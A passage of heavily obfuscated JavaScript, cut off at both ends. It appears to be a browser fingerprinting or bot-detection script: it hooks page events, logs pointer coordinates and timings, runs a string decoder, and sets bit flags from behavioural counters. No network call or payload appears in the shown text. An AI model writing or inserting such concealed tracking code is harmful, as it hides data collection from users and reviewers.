Xu[Xr(0x7b3)](_0xb37543,_0x4f2ea6),_0x452788[Xu[Xr(0xa7e)](_0x26fab2,0x72,'scVV')]([_0x29fdb7[Xu[Xr(0xa7e)](_0x52683c,0xb9,Xu[Xr(0x771)])],_0x1cc118[Xu[Xr(0xa7e)](_0x22ac1a,0x65,Xu[Xr(0x195)])],_0x400c81[Xu[Xr(0x532)](_0x5317ee,0x61,Xu[Xr(0x70b)])]]),Xu[Xr(0x1d7)](_0x161b85[Xu[Xr(0xa7e)](_0x2e7d22,0xed,Xu['ZHGPm'])],0x14)&&_0x1d74c5[Xu['CyYBh'](_0xc478b4,0x125,Xr(0xd40))](),_0x183074+=0x1,_0x530438+=0x1;}),Xl['dqZdq'](XH,0xc,Z,0x800,0x8000000,0x200000,function(){var Xr=Xz;return Xk[Xr(0x121)](Xk['lOruH'],Xk[Xr(0x831)])?_0x930142===0x5:X2>0x1;}),Xt=Xt||B[Xl[Xz(0x3a7)](oK,0x11a,Xz(0x9f2))],typeof Xt[oK(0x7d,Xl[Xz(0x7dd)])]!==W&&XH(0x4,Z,0x4,0x80000,0x2000000,XY),Xt[Xl['bIzzV'](oK,0x7d,Xz(0x2b2))]||XH(0x1,Xs,0x8000000,0x800,0x2000000,XY);else return Xk['dUUlv'](_0x3ddc88,0x6)&&Xk[Xz(0x317)](_0xd9fbb3,0x8);}function XD(Xt){var Xz=XN,Xu={'WbaEh':function(Xr,XF,Xc){return Xr(XF,Xc);},'pKNvf':Xk['hraVZ'],'bBPBX':Xz(0xc85),'oEHxg':Xk[Xz(0x2ec)],'MVLAl':Xk[Xz(0x43a)],'PdDUc':function(Xr,XF,Xc){var Xf=Xz;return Xk[Xf(0xbec)](Xr,XF,Xc);},'bVtIu':function(Xr,XF,Xc){return Xr(XF,Xc);},'YUHPl':Xz(0x4f3),'YLrGl':function(Xr,XF,Xc){var Xf=Xz;return Xk[Xf(0xbec)](Xr,XF,Xc);},'jXnuQ':function(Xr,XF,Xc){var Xf=Xz;return Xk[Xf(0x277)](Xr,XF,Xc);},'pnviv':Xz(0x44c),'YjvYM':Xk[Xz(0xd97)],'dWPWO':function(Xr,XF,Xc){return Xk['ltmvp'](Xr,XF,Xc);},'ItxFX':function(Xr,XF){var Xc=Xz;return Xk[Xc(0x552)](Xr,XF);},'sCmXR':Xk['ufLOu'],'FGxrc':function(Xr,XF){var Xc=Xz;return Xk[Xc(0xcb6)](Xr,XF);}};if(Xk[Xz(0xb6d)]!==Xk['NjoTu'])return _0x3fe894>=0xa&&Xk[Xz(0x317)](_0x992f58,0xc);else oM+=0x1,X0+=0x1,Xt=Xt||B[Xk[Xz(0xc4d)](oK,0x11a,Xk[Xz(0x40b)])],Xk[Xz(0x240)](Xd,Xt),Xk[Xz(0x791)](XH,0x4,Z,-0x80000000,0x100000,0x400000,XY),Xk[Xz(0x791)](XH,0x13,Xs,0x4000,0x40,0x1,function(){var Xr=Xz;return Xk[Xr(0xd11)](Xk['CFWnL'],Xk[Xr(0x303)])?_0x5388ae[Xu[Xr(0x984)](_0x524ed9,0xe4,Xu[Xr(0x80a)])][_0x1d2e0c(0xe8,Xu[Xr(0x907)])][_0x495aa9(0x9e,Xu[Xr(0xc8e)])][Xu[Xr(0x984)](_0xaa8ff,0xe7,Xu['MVLAl'])](_0x39fcf3[Xu[Xr(0xaa2)](_0x3e9d25,0xe4,Xu[Xr(0x80a)])][Xu[Xr(0x674)](_0x539e7d,0xac,Xu['YUHPl'])],Xu[Xr(0x91)](_0x509bb5,0xe8,Xu['bBPBX'])):Xk[Xr(0x4f1)](oM,0x0);}),XH(0x13,Xs,0x8000,0x10000,0x100000,function(){var Xr=Xz,XF={'aNWAB':function(Xc,Xf){return Xc!==Xf;},'Zjoeb':function(Xc,Xf,Xi){var Xb=Xv;return Xu[Xb(0x30b)](Xc,Xf,Xi);},'JKIOM':Xu[Xr(0xd5)],'iIOxL':function(Xc,Xf,Xi){return Xu['WbaEh'](Xc,Xf,Xi);},'ssxbh':Xu[Xr(0x63f)],'vaURV':function(Xc,Xf){return Xc!==Xf;},'CFbFt':function(Xc,Xf,Xi){return Xu['dWPWO'](Xc,Xf,Xi);}};return Xu['ItxFX'](Xu['sCmXR'],'UIbLG')?XF[Xr(0xd84)](_0x239db0[XF[Xr(0x85f)](_0x1d209d,0x103,XF[Xr(0xc02)])],XF[Xr(0x1da)](_0x9316a8,0xa1,XF[Xr(0x411)]))&&XF[Xr(0x6ff)](_0x2c06a7[XF[Xr(0x85f)](_0x5cd2b9,0x103,XF[Xr(0xc02)])],XF[Xr(0x99b)](_0x112d88,0xa0,Xr(0xa50))):Xu['FGxrc'](X0,0x1);});}Xj[0x4][Xl[XN(0x6a8)](oK,0x72,Xl[XN(0x4e1)])](function(Xt){var Xz=XN;return Xk[Xz(0x121)](Xz(0xb3),'AIAGK')?Xk[Xz(0x240)](XA,Xt):Xk[Xz(0xae1)](_0x3ede4d,0x2);}),Xj[0x5][Xl[XN(0xa3f)](oK,0x72,XN(0x658))](function(Xt){return Xk['fiZVi'](XD,Xt);});}}()),(function(){var XN=Xq,Xk={'eoicI':function(Xx,XA){var XD=Xv;return Xl[XD(0x4ed)](Xx,XA);},'hPgDH':'jELCj','pTYVY':Xl[XN(0xc09)],'OMxvv':function(Xx,XA){return Xx>XA;},'QssFT':function(Xx,XA){return Xl['PmVpf'](Xx,XA);},'wHWMr':function(Xx,XA,XD){return Xx(XA,XD);},'Ccoxw':XN(0x175),'hosdY':'TEFK','vdqPG':Xl['cqztc'],'kcEpJ':function(Xx,XA){var XD=XN;return Xl[XD(0xd5b)](Xx,XA);},'ljfNK':XN(0x319),'umQAu':function(Xx,XA){return Xx===XA;},'iJCyI':Xl[XN(0x70e)],'WKZqI':function(Xx,XA,XD,Xt,Xz,Xu,Xr){var XF=XN;return Xl[XF(0x3f3)](Xx,XA,XD,Xt,Xz,Xu,Xr);},'HbOss':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xl['TQwTd'](Xx,XA,XD,Xt,Xz,Xu,Xr);},'JAFaz':function(Xx,XA,XD){var Xt=XN;return Xl[Xt(0x3a7)](Xx,XA,XD);},'QFYxC':Xl[XN(0xa08)],'JGOXO':function(Xx,XA){var XD=XN;return Xl[XD(0xca9)](Xx,XA);},'FTAEh':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'RDCHY':function(Xx,XA,XD,Xt,Xz,Xu,Xr){var XF=XN;return Xl[XF(0xb8)](Xx,XA,XD,Xt,Xz,Xu,Xr);},'cWehi':function(Xx,XA){var XD=XN;return Xl[XD(0xd5b)](Xx,XA);},'uEYwR':Xl['dAySU'],'vsygR':Xl['UzFkM'],'TblPN':function(Xx,XA){return Xl['pdLQf'](Xx,XA);}};if(Xl['PmVpf'](Xl[XN(0x351)],Xl[XN(0x351)])){function Xx(XA){var XD=XN,Xt={'ZuCKj':function(Xz,Xu){return Xz===Xu;},'tGJRt':function(Xz,Xu,Xr){var XF=Xv;return Xk[XF(0xd60)](Xz,Xu,Xr);},'nAHxX':Xk[XD(0xb52)],'PIbKO':Xk['hosdY'],'RBZzg':function(Xz,Xu){var Xr=XD;return Xk[Xr(0x9eb)](Xz,Xu);},'apqiL':Xk['vdqPG'],'yblGV':function(Xz,Xu){var Xr=XD;return Xk[Xr(0x4f6)](Xz,Xu);},'VvZWz':Xk[XD(0x5fe)]};if(Xk[XD(0xca0)](Xk[XD(0xc1d)],Xk[XD(0xc1d)]))ow+=0x1,oW+=0x1,XH(0x9,Z,0x4000000,0x40000,0x20000,XY),Xk[XD(0x635)](XH,0x7,Z,0x200000,0x100000,0x1000,function(){var Xz=XD;return Xt['RBZzg'](Xz(0x4df),Xt[Xz(0x4ad)])?Xt[Xz(0xbe1)](ow,0x1):Xt[Xz(0x684)](_0x392273[Xt['tGJRt'](_0x3cfddd,0xd9,Xt[Xz(0x3c5)])][Xt[Xz(0xd21)](_0x47f462,0x87,Xt[Xz(0x719)])],0x1);}),Xk[XD(0x94e)](XH,0x11,Z,0x1000,0x800000,0x40000000,function(){var Xz=XD;return Xk[Xz(0x9eb)](Xk[Xz(0xa21)],Xk['pTYVY'])?Xt[Xz(0x4e6)](_0x10c63e,_0x5d9da3[_0x55ac50(0x85,Xz(0x776))][_0x2c52e1(0xd3,Xt['VvZWz'])]):Xk['OMxvv'](oW,0x1);});else return Xk['QssFT'](_0x10ad64,0x4);}Xj[0x7][Xl['tDwiO'](oK,0x72,Xl[XN(0x4e1)])](function(XA){var XD=XN,Xt={'PkGlk':function(Xu,Xr){var XF=Xv;return Xk[XF(0xd13)](Xu,Xr);}};if(Xk[XD(0xca0)](Xk[XD(0x6fb)],Xk[XD(0xa24)])){var Xz={'DVuuL':function(Xu,Xr){return Xk['OMxvv'](Xu,Xr);}};_0x506a68+=0x1,_0x1620ed+=0x1,_0x56e21d=_0x24435d||_0x2ccfd5[Xk[XD(0xccc)](_0x504957,0x11a,Xk['QFYxC'])],Xk[XD(0x72a)](_0x23e52b,_0x1c1b6d),Xk[XD(0x746)](_0x2b3452,0x4,_0x2ba694,-0x80000000,0x100000,0x400000,_0x2f70ce),Xk[XD(0x635)](_0x4c245f,0x13,_0x31091f,0x4000,0x40,0x1,function(){var Xu=XD;return Xt[Xu(0x4d0)](_0x514f58,0x0);}),Xk[XD(0x6ba)](_0x135636,0x13,_0x2846a4,0x8000,0x10000,0x100000,function(){var Xu=XD;return Xz[Xu(0x158)](_0x2156d8,0x1);});}else return Xk[XD(0x17a)](Xx,XA);});}else _0x498b13?_0x1ce2b4[_0x3a6b66]&=~_0x3c90b9:_0x4c2852[_0x3df058]|=_0x117b03;}()),Xg(o8,XQ,Xl[Xq(0xd19)](oK,0x8b,Xl[Xq(0x13f)]),Xj[0x0],!0x1),Xl['JqHzh'](Xg,o8,XQ,Xl[Xq(0xd2e)](oK,0xe9,Xl[Xq(0x8c7)]),Xj[0x4],!0x0),Xl[Xq(0x6ae)](Xg,o8,XQ,Xl[Xq(0xa09)](oK,0x6d,Xl[Xq(0x499)]),Xj[0x5],!0x1),Xl[Xq(0x6ae)](Xg,o8,XQ,oK(0xfc,Xl['GJbTZ']),Xj[0x6],!0x1),Xl[Xq(0x6ae)](Xg,B,XQ,Xl[Xq(0x725)](oK,0x122,'EgNo'),Xj[0x7],!0x1),B[Xl[Xq(0x3a7)](oK,0x11d,Xl[Xq(0x630)])](Xl['wFlfI'](oK,0x76,Xl[Xq(0x495)]),function(XN){var Xk=Xq,Xx={'SHBKb':function(XA,XD){var Xt=Xv;return Xl[Xt(0x310)](XA,XD);},'wQkPx':function(XA,XD,Xt){var Xz=Xv;return Xl[Xz(0x190)](XA,XD,Xt);},'rdzhG':Xl[Xk(0x1c5)],'nyPot':'UIgZ','mQNAS':function(XA,XD){var Xt=Xk;return Xl[Xt(0xaf4)](XA,XD);},'bnYZW':Xl[Xk(0x8ba)],'wbKXg':function(XA,XD,Xt){return Xl['NvsFV'](XA,XD,Xt);},'HJqte':Xk(0xc93),'EzRNT':Xl['rpAqE'],'zkGzJ':function(XA,XD){return Xl['gBFQI'](XA,XD);},'mltkZ':Xk(0x247),'gHPHe':function(XA,XD){var Xt=Xk;return Xl[Xt(0xf9)](XA,XD);},'MZVXI':Xl[Xk(0x4b9)],'eeVSD':Xl[Xk(0x4ba)],'jRAUa':Xl['qYViK'],'UozDo':Xl[Xk(0x747)]};if(Xl[Xk(0x58b)](Xl[Xk(0xbaa)],Xl[Xk(0x576)]))ob+=0x1,oS+=0x1,Xl[Xk(0x3f3)](XH,0x11,Z,0x10,0x80000,0x400000,XY),Xl['HtkYa'](XH,0x8,Z,0x4000000,0x4,0x200000,function(){var XA=Xk;return Xl[XA(0x3aa)](XA(0x100),Xl[XA(0x8b2)])?Xx[XA(0x601)](_0x24e445,_0x2bf91c[Xx[XA(0xb38)](_0x429c39,0x85,Xx['rdzhG'])][Xx['wQkPx'](_0x486d85,0xcc,Xx[XA(0x7e6)])])||Xx[XA(0x5bb)](_0x178736,_0x26876c[Xx[XA(0xb38)](_0x4931a9,0x85,Xx[XA(0x720)])][Xx[XA(0xb38)](_0x168285,0x78,Xx[XA(0x15b)])])||Xx[XA(0x5bb)](_0x55dcf2,_0x10bbf2[Xx[XA(0xb38)](_0x14fd2a,0x85,Xx[XA(0x720)])][Xx[XA(0x76e)](_0x214d80,0x109,Xx[XA(0xbca)])])||Xx[XA(0x5bb)](_0x2dd5e4,_0x4260bc[Xx[XA(0x76e)](_0x39d558,0x85,Xx[XA(0x720)])][Xx['wQkPx'](_0x8385c8,0xd3,Xx[XA(0x41f)])]):Xl[XA(0x37b)](ob,0x1);}),Xl[Xk(0x143)](XH,0x12,Z,0x10000000,0x100000,0x100,function(){var XA=Xk,XD={'SmjpO':function(Xt,Xz){return Xx['zkGzJ'](Xt,Xz);},'Fiqdw':function(Xt,Xz,Xu){var Xr=Xv;return Xx[Xr(0x76e)](Xt,Xz,Xu);},'HLFtg':Xx['mltkZ']};return Xx[XA(0xbad)](XA(0x554),Xx[XA(0x408)])?oS>0x1:XD['SmjpO'](XD[XA(0x8aa)](_0x1cbed2,0x70,XD[XA(0xb65)]),_0x4f5540)&&!_0x4303c8[_0x576304(0x70,'Vx2^')];});else return _0x57729e[_0xfbba19(0xa3,Xx[Xk(0xc99)])](_0x324fd1(0xdb,Xx[Xk(0xa27)]))[Xx[Xk(0x76e)](_0x2108f9,0x117,Xx['UozDo'])];}),Xp=[],Xh=0x0,Xy=-0x1,Xa=-0x1,XE=0x1,XZ=0xf,XK=0xf,XJ=0x0,o8[Xl[Xq(0x5ad)](oK,0x11d,Xl[Xq(0x630)])](Xl[Xq(0xa09)](oK,0x8a,Xl[Xq(0xd66)]),function(XN){var Xk=Xq,Xx={'YOqdU':Xl[Xk(0x249)],'PufUc':function(XS,Xw){var XW=Xk;return Xl[XW(0xb75)](XS,Xw);},'BhUZI':function(XS,Xw){var XW=Xk;return Xl[XW(0x1a7)](XS,Xw);},'RhcoW':function(XS,Xw){var XW=Xk;return Xl[XW(0x787)](XS,Xw);},'Tiffh':function(XS,Xw){var XW=Xk;return Xl[XW(0xada)](XS,Xw);},'TyGrP':Xk(0xc52),'awzdh':function(XS,Xw){var XW=Xk;return Xl[XW(0x368)](XS,Xw);},'vrgPq':function(XS,Xw){var XW=Xk;return Xl[XW(0xada)](XS,Xw);},'xBpQJ':function(XS,Xw){var XW=Xk;return Xl[XW(0xaca)](XS,Xw);}};if(Xl[Xk(0x296)]===Xl['pAacp'])Xd(XN),Xp[Xl[Xk(0xa38)](oK,0x72,Xk(0x658))]([XN[Xl[Xk(0xa1d)](oK,0xb9,Xl[Xk(0xa1e)])],XN[Xl[Xk(0x99f)](oK,0x65,Xl[Xk(0xa0e)])],XN[Xl[Xk(0x7f)](oK,0x61,Xk(0xd3f))]]),Xp[Xl[Xk(0x101)](oK,0xed,Xl['GQGfW'])]>0x14&&Xp[Xl[Xk(0x101)](oK,0x125,Xl[Xk(0x98)])](),oM+=0x1,X0+=0x1;else{var XA=Xx[Xk(0x253)][Xk(0xd96)]('|'),XD=0x0;while(!![]){switch(XA[XD++]){case'0':for(var Xt,Xz=0x0;Xz<_0x38aeec[_0x5b889e[0x27]]&&(Xx['PufUc'](Xx[Xk(0x38e)](Xz,0x2),0x0)||Xx[Xk(0x11d)](Xz,0x3e7));Xz=Xx[Xk(0x4cc)](Xt=Xz,0x1)){var Xu=Xx[Xk(0x9e2)][Xk(0xd96)]('|'),Xr=0x0;while(!![]){switch(Xu[Xr++]){case'0':Xf[XF]=Xf[Xi];continue;case'1':Xi=Xx[Xk(0x38e)](Xx[Xk(0x4cc)](Xi,Xf[XF=Xx['BhUZI'](XF+0x1,0x100)]),0x100);continue;case'2':Xb+=_0x5a7714[0x14](Xx[Xk(0x7ce)](_0x35bd96[_0x13cf32[0x28]](Xz),Xf[Xx[Xk(0x38e)](Xx[Xk(0xdc)](Xf[XF],Xf[Xi]),0x100)]));continue;case'3':Xc=Xf[XF];continue;case'4':Xf[Xi]=Xc;continue;}break;}}continue;case'1':XF=0x0,Xi=0x0;continue;case'2':return Xb;case'3':var XF,Xc,Xf=[],Xi=0x0,Xb=_0x4ed8f0;continue;case'4':for(XF=0x0,_0x5ba7cb=_0x11b10f(_0x13f24e);Xx[Xk(0x11d)](XF,0x100);XF++)Xf[XF]=XF;continue;case'5':for(XF=0x0;Xx[Xk(0x11d)](XF,0x100);XF++)Xi=Xx['BhUZI'](Xx[Xk(0x4cc)](Xx[Xk(0x4cc)](Xi,Xf[XF]),_0x5e1069[_0xe0d321[0x28]](Xx[Xk(0x13e)](XF,_0x3e6fc0[_0x3c8bc5[0x27]]))),0x100),Xc=Xf[XF],Xf[XF]=Xf[Xi],Xf[Xi]=Xc;continue;}break;}}}),o8[Xl[Xq(0x416)](oK,0x11d,Xl[Xq(0x630)])](Xl[Xq(0x5ad)](oK,0xc1,Xl[Xq(0xc4f)]),function(XN){var Xk=Xq,Xx={'lldRy':function(XD,Xt){var Xz=Xv;return Xl[Xz(0x35c)](XD,Xt);},'VslKg':function(XD,Xt){var Xz=Xv;return Xl[Xz(0x787)](XD,Xt);},'rLQsI':function(XD,Xt,Xz){var Xu=Xv;return Xl[Xu(0x610)](XD,Xt,Xz);},'rLLqm':Xk(0xc1f),'AVFJT':Xl[Xk(0xc7a)],'MNEeD':function(XD,Xt,Xz){var Xu=Xk;return Xl[Xu(0x318)](XD,Xt,Xz);},'PDNru':Xk(0x43f),'jQknp':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x37b)](XD,Xt);},'VTuuS':function(XD,Xt){return Xl['ZAbXF'](XD,Xt);},'fnzPG':function(XD,Xt,Xz){var Xu=Xk;return Xl[Xu(0x6e5)](XD,Xt,Xz);},'BNyKB':Xk(0x658),'kgTid':function(XD,Xt){return XD!==Xt;},'TLPgi':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x89a)](XD,Xt);},'CjlMd':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x95b)](XD,Xt);},'PSWNi':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x5d7)](XD,Xt);},'AUiZk':function(XD,Xt){var Xz=Xk;return Xl[Xz(0xdc6)](XD,Xt);},'NxSUG':function(XD,Xt){return Xl['sqzuV'](XD,Xt);},'PSKgy':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x98b)](XD,Xt);},'wKSgp':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x321)](XD,Xt);},'vonZm':function(XD,Xt){return XD-Xt;},'tlIuJ':function(XD,Xt){return Xl['KtfSf'](XD,Xt);},'eEvQe':function(XD,Xt){return XD(Xt);},'LnMcr':function(XD,Xt,Xz){var Xu=Xk;return Xl[Xu(0x796)](XD,Xt,Xz);},'OJDvl':Xl[Xk(0x8e8)],'rQmxZ':function(XD,Xt){var Xz=Xk;return Xl[Xz(0x338)](XD,Xt);},'CrGjS':function(XD,Xt){return XD>Xt;}};if(Xl[Xk(0xbf0)](Xl['zFFLe'],Xk(0xa3e)))return Xx['lldRy'](_0xca514,0x0)&&Xx['VslKg'](_0x2a51c0,0x2);else{X3+=0x1,Xl['dqZdq'](XH,0x9,Z,-0x80000000,0x10,0x1000,XY);var XA=XN[Xl[Xk(0x9b8)](oK,0x61,Xl[Xk(0x741)])];Xl[Xk(0xe6)](XN[Xl[Xk(0x610)](oK,0x81,Xl[Xk(0x667)])],Xl[Xk(0xaa8)](oK,0x6b,Xl[Xk(0x178)]))&&Xl[Xk(0x5df)](XH,0xd,Z,0x10000,0x1000000,0x40000,function(){var XD=Xk,Xt={'jWusJ':function(Xz,Xu){var Xr=Xv;return Xl[Xr(0x98b)](Xz,Xu);}};return Xl[XD(0x73d)](XD(0x90d),Xl[XD(0x617)])?Xt['jWusJ'](_0xada5e8,_0x37e544):Xl[XD(0xe6)](XN[Xl['bOhbd'](oK,0x106,Xl[XD(0x11c)])],0x0);}),Xl['PowQT'](XH,0x12,Z,-0x80000000,0x800000,0x20,function(){var XD=Xk,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw=B[Xx[XD(0x372)](oK,0x77,Xx[XD(0xc59)])][oK(0xfd,Xx['AVFJT'])],XW=[];for(Xt=0x0,Xu=Xp[Xx[XD(0x8d4)](oK,0xed,Xx[XD(0x90e)])];Xx[XD(0xc64)](Xt,Xu);Xt++)Xz=Xp[Xt],Xx[XD(0xb7c)](Xz[0x2],Xh)&&Xx['VTuuS'](Xz[0x2],XA)&&XW[Xx[XD(0x83d)](oK,0x72,Xx[XD(0x779)])](Xz);if(Xr=XW[Xx['MNEeD'](oK,0xed,Xx[XD(0x90e)])],Xx[XD(0x893)](Xr,0x0)){if(XF=0x0,Xx[XD(0xd3b)](Xr,0x1)&&Xx[XD(0x7ed)](Xy,-0x1)&&Xx[XD(0x7ed)](Xa,-0x1))Xc=Xx[XD(0x92b)](XW[0x0][0x0],Xy),Xf=Xx[XD(0xd9d)](XW[0x0][0x1],Xa),XF=Xx['NxSUG'](Xx['PSKgy'](Xw,Xc),Xx[XD(0x99e)](Xw,Xf));else{if(Xr>0x1){for(Xt=0x1;Xt<Xr;Xt++)Xi=Xx[XD(0x92b)](XW[Xt][0x0],XW[Xx['vonZm'](Xt,0x1)][0x0]),Xb=Xx['AUiZk'](XW[Xt][0x1],XW[Xx['AUiZk'](Xt,0x1)][0x1]),XF+=Xx[XD(0x89c)](Xx['eEvQe'](Xw,Xi),Xx[XD(0x284)](Xw,Xb));}}return XS=B[Xx[XD(0xc42)](oK,0x97,Xx[XD(0x50c)])]*0x12c,Xx[XD(0xb2b)](Xr,0x3)&&Xx[XD(0x4a3)](XF,XS)?XF:void 0x0;}}),Xh=XA,Xy=XN[Xl[Xk(0x2b0)](oK,0xb9,Xl[Xk(0xa1e)])],Xa=XN[Xl[Xk(0x982)](oK,0x65,Xl[Xk(0xa0e)])];}}),o8[Xl['viYiy'](oK,0x11d,Xl[Xq(0x630)])](Xl[Xq(0x53a)](oK,0xb7,Xl[Xq(0x7d1)]),function(XN){var Xk=Xq,Xx={'mcxAE':function(Xt,Xz){return Xl['yeQTB'](Xt,Xz);},'txPGb':function(Xt,Xz,Xu){return Xl['oBtCk'](Xt,Xz,Xu);},'hyPia':function(Xt,Xz,Xu){var Xr=Xv;return Xl[Xr(0x6a8)](Xt,Xz,Xu);},'HPNfZ':Xl['aqlaW'],'uoiEm':function(Xt,Xz){return Xl['geOeg'](Xt,Xz);},'LgIdt':Xl['hZZvP'],'Blxwf':Xl[Xk(0x752)],'hGsmx':Xk(0x6c6),'CzRLe':Xl['hifdS'],'eUlZF':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x9a5)](Xt,Xz);},'QbOhq':function(Xt,Xz,Xu){return Xl['wFlfI'](Xt,Xz,Xu);},'oiOQQ':function(Xt,Xz,Xu){return Xl['qEApj'](Xt,Xz,Xu);},'vAXxd':'W4&W','NJfzB':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0xada)](Xt,Xz);},'UviMT':Xk(0x742),'gcsZk':function(Xt,Xz,Xu){return Xl['NVKaz'](Xt,Xz,Xu);},'JfrrK':Xl['yDhyM'],'bmRSi':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0xbfc)](Xt,Xz,Xu);},'iSBOK':'M7ES','PlWCC':function(Xt,Xz,Xu){return Xl['dYbPj'](Xt,Xz,Xu);},'QfTTL':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0x9f1)](Xt,Xz,Xu);},'wbfrS':function(Xt,Xz){return Xl['kRaqc'](Xt,Xz);},'TDSge':Xk(0xa1),'GisXU':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'NtSio':Xl[Xk(0x528)],'YSIpO':Xl[Xk(0xcef)],'BBpJk':Xk(0x468),'ZnbJi':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x74e)](Xt,Xz);},'uLgzD':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0xc63)](Xt,Xz);},'BBUqH':Xl['Dhztb'],'VQILe':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x98a)](Xt,Xz);},'DUjbb':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0x101)](Xt,Xz,Xu);},'GKmgJ':Xl[Xk(0x12f)],'jdLas':Xl['dkrGv'],'CeXyV':function(Xt,Xz){return Xl['jQSkA'](Xt,Xz);},'MYGrn':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x9b0)](Xt,Xz);},'ExTfg':function(Xt,Xz,Xu){var Xr=Xk;return Xl[Xr(0xd68)](Xt,Xz,Xu);},'gNnGr':function(Xt,Xz){var Xu=Xk;return Xl[Xu(0x788)](Xt,Xz);},'EzWLF':Xl['YqPzl'],'XcUlK':function(Xt,Xz){return Xt<Xz;},'FeBdt':Xl[Xk(0x11a)],'IgvyC':Xl[Xk(0xfc)],'WggMz':Xl[Xk(0x382)],'SgFBf':Xl[Xk(0xaab)],'qUaLJ':Xl['LnIQm'],'biROb':function(Xt,Xz){return Xl['xHnhI'](Xt,Xz);},'cKndr':function(Xt,Xz){return Xl['qXfOk'](Xt,Xz);}};if(Xl[Xk(0x598)](Xl['SNgNA'],Xk(0x5eb))){var XA=_0x401b6a[Xl['qEApj'](_0x4c5892,0x10b,Xl[Xk(0x888)])]();return Xl['BSaTc'](XA[Xl[Xk(0x4d9)](_0x2e7776,0x10d,Xl[Xk(0x665)])](Xl[Xk(0xde3)](_0x5b6654,0x89,Xl[Xk(0x414)])),-0x1);}else{var XD=Xl[Xk(0x75b)](XN[Xl[Xk(0xa09)](oK,0x61,Xl[Xk(0x741)])],Xh);Xl['GzPwK'](XD,0x0)&&Xl[Xk(0x338)](XD,XZ)?XJ+=0x1:XJ=0x0,Xl[Xk(0xb3f)](XH,0x3,Xs,0x800,-0x80000000,0x4000,function(){var Xt=Xk,Xz={'AYMcE':Xl[Xt(0x11a)],'GdIXx':function(Xu,Xr,XF){return Xu(Xr,XF);},'ASHcG':Xl[Xt(0xfc)],'rouyl':function(Xu,Xr,XF){var Xc=Xt;return Xl[Xc(0x6e5)](Xu,Xr,XF);},'nYsjn':Xl[Xt(0x71b)],'hUfRA':Xl[Xt(0x382)],'kznxn':Xl['zpMOW'],'iJmTG':function(Xu,Xr,XF){var Xc=Xt;return Xl[Xc(0x9f4)](Xu,Xr,XF);},'vEyHs':Xt(0xc75)};return Xl[Xt(0x67a)](Xl['itCGP'],Xl[Xt(0x7d5)])?_0x25df96[_0x5c0604(0xe4,Xz[Xt(0x9dd)])][Xz[Xt(0x6f8)](_0x2fc28b,0x111,Xz[Xt(0x5e2)])](_0x2241d9[Xz[Xt(0x53e)](_0x5d0e66,0x79,Xz['nYsjn'])][_0x49ad18(0xe8,Xz[Xt(0xbda)])],Xz[Xt(0x53e)](_0x57facf,0x9a,Xz[Xt(0xd15)]))[Xz[Xt(0x7e1)](_0x17973c,0xe1,Xz[Xt(0xc3b)])]:XJ>XK;}),XJ>XK&&(XH(0xc,Z,0x400000,0x40000,-0x80000000,function(){var Xt=Xk;if(Xx[Xt(0x95d)](Xx['YSIpO'],Xx[Xt(0x3d1)]))return Xx[Xt(0x395)](XJ,0x10)&&Xx[Xt(0x717)](XJ,0x12);else{var Xz,Xu,Xr;if(Xx[Xt(0xace)](_0x2b40bb,_0x4c07ba[Xx[Xt(0x81e)](_0x35977f,0x85,Xt(0x776))][Xx[Xt(0x5a3)](_0x340d0c,0xcc,Xx[Xt(0x5ac)])])||Xx[Xt(0x5fb)](_0x231519,_0x173e67[_0xa834c4(0x85,Xx[Xt(0xb5c)])][Xx[Xt(0x5a3)](_0x34672a,0xd4,Xx[Xt(0x3df)])]))return Xz=_0x130d38[_0x34f89e(0x8e,Xx[Xt(0x4d1)])]()&&_0x1803b0[Xx[Xt(0x5a3)](_0x4935c9,0x8e,Xt(0x6c6))]()[Xx['hyPia'](_0x126f69,0x11f,Xx[Xt(0x441)])](),Xx[Xt(0x147)](Xz,null)&&_0x5a37c8[Xx['QbOhq'](_0x49c821,0xa5,'1iYs')](Xz)&&Xz[Xx[Xt(0xc3e)](_0x30c788,0xed,Xx[Xt(0xb24)])]?(Xu=_0xc9e06d(_0x4dd639),Xr=Xx[Xt(0x436)](_0x17dbf9[Xx[Xt(0x81e)](_0x584e80,0x95,Xx[Xt(0x8b7)])][Xx[Xt(0x99d)](_0x52106b,0xe2,Xx[Xt(0x376)])],Xx[Xt(0x39f)](_0x10fd52,0x5f,Xx['iSBOK']))+_0x2d34f8[Xx[Xt(0x2aa)](_0x136d53,0x95,Xx['UviMT'])][Xx[Xt(0x68d)](_0x128b12,0x12a,'%0r^')],Xx[Xt(0x95d)](Xu[_0x2eced4(0x10d,Xx['TDSge'])](Xr),-0x1)||_0x3b58da[Xx[Xt(0x577)](_0x2072c8,0xd0,Xx[Xt(0x95)])](Xu)):_0x339973;}},function(){var Xt=Xk;if(Xx[Xt(0x643)](Xx[Xt(0xa0c)],Xt(0xbe4)))return XJ>=0x12&&Xx[Xt(0xb97)](XJ,0x14);else _0x4b9f1f&&_0x286a80(0xe0,Xx[Xt(0x28d)])in _0x146291&&Xx[Xt(0x63c)](typeof 